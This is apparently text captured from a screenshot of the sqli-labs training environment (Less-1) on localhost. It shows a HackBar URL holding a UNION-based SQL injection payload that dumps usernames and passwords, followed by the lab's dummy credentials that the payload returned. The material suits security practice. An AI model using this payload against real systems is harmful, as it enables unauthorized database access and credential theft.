 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,(select
group_concat(username,0x7e,password)from users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1